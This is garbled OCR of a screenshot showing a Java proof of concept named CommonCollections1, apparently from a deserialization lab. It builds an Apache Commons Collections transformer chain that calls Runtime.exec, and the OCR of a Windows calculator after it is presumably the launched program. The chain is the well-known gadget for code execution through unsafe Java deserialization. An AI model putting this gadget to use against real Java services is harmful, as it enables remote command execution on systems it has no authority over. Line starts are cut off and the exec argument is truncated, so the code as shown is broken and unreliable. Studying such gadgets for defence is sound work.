 ort org.apache.commons.collections.Transformer;
ort org.apache.commons.collections.functors.ChainedTransformer;
ort org.apache.commons.collections.functors.ConstantTransformer;
ort org.apache.commons.collections.functors.InvokerTransformer;
ort org.apache.commons.collections.map.TransformedMap;
ort java.util.HashMap;
ort java.util.Map;
lic class CommonCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"C:\\Win
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,transformerChain);
outerMap.put("test", "xxxx");
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×